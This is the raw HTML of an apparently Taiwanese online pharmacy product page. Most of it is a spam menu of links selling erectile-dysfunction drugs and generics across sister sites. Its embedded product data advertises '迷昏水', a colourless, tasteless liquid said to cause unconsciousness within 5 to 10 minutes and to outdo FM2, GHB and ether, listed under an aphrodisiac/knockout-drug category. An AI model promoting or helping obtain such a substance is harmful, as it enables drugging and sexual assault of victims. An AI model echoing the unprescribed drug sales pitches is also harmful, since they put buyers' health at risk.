<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ae4d2e0ca" /><input type="hidden" name="_wp_http_referer" value="/shop/mhs-3" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/810w.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/810w.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u50ac\u60c5\u6625\u85e5\u8ff7\u85e5","@id":"https:\/\/810w.com\/shop-category\/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5"}},{"@type":"ListItem","position":4,"item":{"name":"\u8ff7\u660f\u6c34 \u7121\u8272\u7121\u5473\u6c34\u5291","@id":"https:\/\/810w.com\/shop\/mhs-3"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/810w.com\/shop\/mhs-3#product","name":"\u8ff7\u660f\u6c34 \u7121\u8272\u7121\u5473\u6c34\u5291","url":"https:\/\/810w.com\/shop\/mhs-3","description":"\u5f37\u70c8\u9ebb\u9189\u660f\u8ff7\u300cF\u6c34\u300d\u7ad9\u9577\u5f37\u70c8\u63a8\u85a6 \u5168\u65b0\u914d\u65b9 5\u81f310\u5206\u9418\u8d77\u6548\u5f37\u70c8\u9ebb\u9189\u660f\u8ff7\u300cF\u6c34\u300d\u4fd7\u7a31\u9632\u8eab\u9ebb\u9189\u85e5\uff0c\u662f\u4e00\u7a2e\u65b0\u578b\u85e5\u7269\u3002\u9060\u8d85\u904e\u5e02\u9762\u4e0a\u300cFM2\u300d\u3001\u300cGHB\u300d\u3001\u300c\u4e59\u919a\u300d\u7b49\u5546\u54c1\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u3010\u914d\u9001\u65b9\u5f0f\u3011","image":"https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg","sku":"\u8ff7\u660f\u6c34","offers":[{"@type":"AggregateOffer","lowPrice":"3000","highPrice":"15000","offerCount":6,"priceCurrency":"TWD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/810w.com\/shop\/mhs-3","seller":{"@type":"Organization","name":"\u6797\u6797\u85e5\u5c40","url":"https:\/\/810w.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
<button class="pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 